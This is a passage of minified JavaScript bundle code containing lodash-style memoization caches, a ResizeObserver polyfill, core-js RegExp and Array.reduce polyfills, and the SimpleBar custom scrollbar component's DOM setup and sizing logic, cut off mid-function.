i,a,r=e.__data__;return("string"==(a=typeof(i=t))||"number"==a||"symbol"==a||"boolean"==a?"__proto__"!==i:null===i)?r["string"==typeof t?"string":"hash"]:r.map}function Ja(e,t){var i=function(e,t){return null==e?void 0:e[t]}(e,t);return Ua(i)?i:void 0}function Qa(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError("Expected a function");var i=function(){var a=arguments,r=t?t.apply(this,a):a[0],n=i.cache;if(n.has(r))return n.get(r);var s=e.apply(this,a);return i.cache=n.set(r,s),s};return i.cache=new(Qa.Cache||Ya),i}function Za(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}Ha.prototype.clear=function(){this.__data__=Va?Va(null):{}},Ha.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},Ha.prototype.get=function(e){var t=this.__data__;if(Va){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return Ia.call(t,e)?t[e]:void 0},Ha.prototype.has=function(e){var t=this.__data__;return Va?void 0!==t[e]:Ia.call(t,e)},Ha.prototype.set=function(e,t){return this.__data__[e]=Va&&void 0===t?"__lodash_hash_undefined__":t,this},qa.prototype.clear=function(){this.__data__=[]},qa.prototype.delete=function(e){var t=this.__data__,i=Xa(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},qa.prototype.get=function(e){var t=this.__data__,i=Xa(t,e);return i<0?void 0:t[i][1]},qa.prototype.has=function(e){return Xa(this.__data__,e)>-1},qa.prototype.set=function(e,t){var i=this.__data__,a=Xa(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Ya.prototype.clear=function(){this.__data__={hash:new Ha,map:new(Wa||qa),string:new Ha}},Ya.prototype.delete=function(e){return Ka(this,e).delete(e)},Ya.prototype.get=function(e){return Ka(this,e).get(e)},Ya.prototype.has=function(e){return Ka(this,e).has(e)},Ya.prototype.set=function(e,t){return Ka(this,e).set(e,t),this},Qa.Cache=Ya;var er=Qa,tr=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var r=a[i];e.call(t,r[1],r[0])}},t}()}(),ir="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ar=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),rr="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ar):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},nr=["top","right","bottom","left","width","height","size","weight"],sr="undefined"!=typeof MutationObserver,or=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,r=0;function n(){i&&(i=!1,e()),a&&o()}function s(){rr(n)}function o(){var e=Date.now();if(i){if(e-r<2)return;a=!0}else i=!0,a=!1,setTimeout(s,t);r=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){ir&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),sr?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){ir&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;nr.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),lr=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var r=a[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},ur=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||ar},cr=mr(0,0,0,0);function dr(e){return parseFloat(e)||0}function hr(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+dr(e["border-"+i+"-width"])}),0)}function pr(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cr;var a=ur(e).getComputedStyle(e),r=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var r=a[i],n=e["padding-"+r];t[r]=dr(n)}return t}(a),n=r.left+r.right,s=r.top+r.bottom,o=dr(a.width),l=dr(a.height);if("border-box"===a.boxSizing&&(Math.round(o+n)!==t&&(o-=hr(a,"left","right")+n),Math.round(l+s)!==i&&(l-=hr(a,"top","bottom")+s)),!function(e){return e===ur(e).document.documentElement}(e)){var u=Math.round(o+n)-t,c=Math.round(l+s)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return mr(r.left,r.top,o,l)}var fr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof ur(e).SVGGraphicsElement}:function(e){return e instanceof ur(e).SVGElement&&"function"==typeof e.getBBox};function vr(e){return ir?fr(e)?function(e){var t=e.getBBox();return mr(0,0,t.width,t.height)}(e):pr(e):cr}function mr(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gr=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=mr(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vr(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Dr=function(e,t){var i,a,r,n,s,o,l,u=(a=(i=t).x,r=i.y,n=i.width,s=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),lr(l,{x:a,y:r,width:n,height:s,top:r,right:a+n,bottom:s+r,left:a}),l);lr(this,{target:e,contentRect:u})},br=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new tr,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gr(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Dr(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),yr="undefined"!=typeof WeakMap?new WeakMap:new tr,Cr=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=or.getInstance(),a=new br(t,i,this);yr.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){Cr.prototype[e]=function(){var t;return(t=yr.get(this))[e].apply(t,arguments)}}));var wr=void 0!==ar.ResizeObserver?ar.ResizeObserver:Cr,Er=null,xr=null;function $r(){if(null===Er){if("undefined"==typeof document)return Er=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Er=i}return Er}nt&&window.addEventListener("resize",(function(){xr!==window.devicePixelRatio&&(xr=window.devicePixelRatio,Er=null)}));var Sr=function(e){return function(t,i,a,r){Fe(i);var n=Me(t),s=f(n),o=le(n.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in s){r=s[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in s&&(r=i(r,s[l],l,n));return r}},Tr=[Sr(!1),Sr(!0)][0],Or=Ve("reduce"),Fr=Xe("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Or||!Fr},{reduce:function(e){return Tr(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var kr=F.f,Mr=Function.prototype,Ar=Mr.toString,Pr=/^\s*function ([^ (]*)/;s&&!("name"in Mr)&&kr(Mr,"name",{configurable:!0,get:function(){try{return Ar.call(this).match(Pr)[1]}catch(e){return""}}});var jr=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zr(e,t){return RegExp(e,t)}var Br,Lr,_r={UNSUPPORTED_Y:n((function(){var e=zr("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:n((function(){var e=zr("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},Ir=RegExp.prototype.exec,Nr=String.prototype.replace,Rr=Ir,Gr=(Br=/a/,Lr=/b*/g,Ir.call(Br,"a"),Ir.call(Lr,"a"),0!==Br.lastIndex||0!==Lr.lastIndex),Wr=_r.UNSUPPORTED_Y||_r.BROKEN_CARET,Vr=void 0!==/()??/.exec("")[1];(Gr||Vr||Wr)&&(Rr=function(e){var t,i,a,r,n=this,s=Wr&&n.sticky,o=jr.call(n),l=n.source,u=0,c=e;return s&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(n.lastIndex),n.lastIndex>0&&(!n.multiline||n.multiline&&"\n"!==e[n.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),Vr&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gr&&(t=n.lastIndex),a=Ir.call(s?i:n,c),s?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=n.lastIndex,n.lastIndex+=a[0].length):n.lastIndex=0:Gr&&a&&(n.lastIndex=n.global?a.index+a[0].length:t),Vr&&a&&a.length>1&&Nr.call(a[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a});var Hr=Rr;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Hr},{exec:Hr});var qr=_e("species"),Yr=!n((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Xr="$0"==="a".replace(/./,"$0"),Ur=_e("replace"),Kr=!!/./[Ur]&&""===/./[Ur]("a","$0"),Jr=!n((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qr=function(e,t,i,a){var r=_e(e),s=!n((function(){var t={};return t[r]=function(){return 7},7!=""[e](t)})),o=s&&!n((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[qr]=function(){return i},i.flags="",i[r]=/./[r]),i.exec=function(){return t=!0,null},i[r](""),!t}));if(!s||!o||"replace"===e&&(!Yr||!Xr||Kr)||"split"===e&&!Jr){var l=/./[r],u=i(r,""[e],(function(e,t,i,a,r){return t.exec===Hr?s&&!r?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Xr,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Kr}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,r,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[r],"sham",!0)},Zr=gi.charAt,en=function(e,t,i){return t+(i?Zr(e,t).length:1)},tn=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==h(e))throw TypeError("RegExp#exec called on incompatible receiver");return Hr.call(e,t)};Qr("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var r=T(e),n=String(this);if(!r.global)return tn(r,n);var s=r.unicode;r.lastIndex=0;for(var o,l=[],u=0;null!==(o=tn(r,n));){var c=String(o[0]);l[u]=c,""===c&&(r.lastIndex=en(n,le(r.lastIndex),s)),u++}return 0===u?null:l}]}));var an=Math.max,rn=Math.min,nn=Math.floor,sn=/\$([$&'`]|\d\d?|<[^>]*>)/g,on=/\$([$&'`]|\d\d?)/g;Qr("replace",2,(function(e,t,i,a){var r=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,n=a.REPLACE_KEEPS_$0,s=r?"$":"$0";return[function(i,a){var r=v(this),n=null==i?void 0:i[e];return void 0!==n?n.call(i,r,a):t.call(String(r),i,a)},function(e,a){if(!r&&n||"string"==typeof a&&-1===a.indexOf(s)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var h=u.global;if(h){var p=u.unicode;u.lastIndex=0}for(var f=[];;){var v=tn(u,c);if(null===v)break;if(f.push(v),!h)break;""===String(v[0])&&(u.lastIndex=en(c,le(u.lastIndex),p))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),C=an(rn(se(v.index),c.length),0),w=[],E=1;E<v.length;E++)w.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var $=[y].concat(w,C,c);void 0!==x&&$.push(x);var S=String(a.apply(void 0,$))}else S=o(y,c,C,w,x,a);C>=D&&(g+=c.slice(D,C)+S,D=C+y.length)}return g+c.slice(D)}];function o(e,i,a,r,n,s){var o=a+e.length,l=r.length,u=on;return void 0!==n&&(n=Me(n),u=sn),t.call(s,u,(function(t,s){var u;switch(s.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=n[s.slice(1,-1)];break;default:var c=+s;if(0===c)return t;if(c>l){var d=nn(c/10);return 0===d?t:d<=l?void 0===r[d-1]?s.charAt(1):r[d-1]+s.charAt(1):t}u=r[c-1]}return void 0===u?"":u}))}}));var ln=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function un(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function cn(e){return e&&e.ownerDocument?e.ownerDocument:document}var dn=function(){function e(t,i){var a=this;this.onScroll=function(){var e=un(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,r=i.rect[a.axis[a.draggedAxis].sizeAttr],n=a.axis[a.draggedAxis].scrollbar,s=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(r-n.size)*(s-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(r+n.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=cn(a.el),i=un(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=pa(this.recalculate.bind(this),64),this.onMouseMove=pa(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=er(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var r=e.getOffset(i),n=e.getOffset(a);i.scrollLeft=999;var s=e.getOffset(a);return{isRtlScrollingInverted:r.left!==n.left&&n.left-s.left!=0,isRtlScrollbarInverted:r.left!==n.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=cn(e),a=un(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),nt&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=un(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||wr;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=un(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,r=this.contentWrapperEl.offsetWidth,n=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==n&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>r-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],r=a/i;return t=Math.max(~~(r*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),n=this.axis[t].scrollbar,s=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(s="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-s:s)/(i-r),l=~~((a-n.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-n.size):l,n.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var 